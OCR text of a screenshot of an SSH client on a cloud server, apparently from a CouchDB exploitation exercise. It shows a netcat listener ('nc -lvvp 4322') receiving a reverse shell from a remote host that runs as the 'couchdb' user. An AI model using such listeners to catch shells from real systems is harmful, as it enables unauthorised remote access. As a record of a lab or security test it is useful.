 FinalShell 4.3.0.6
同步状态
IP 8.130.75.40 复制
系统信息
运行 4 天
负载 0.10, 0.17, 0.13
CPU 4%
内存 27% 1017M/3.7G
交换 0% 0/0
内存 CPU 命令
101.9M 2 kubelet
317.7M 1.3 kube-api...
1 阿里云k8s一个月学生免费服务器 × +
root@iZ0jl9lv6vnx2pmehnlogwZ:~# nc -lvvp 4322
Listening on [0.0.0.0] (family 0, port 4322)
Connection from 123.58.224.7 52632 received!
sh: 0: can't access tty; job control turned off
$ whoami
couchdb
$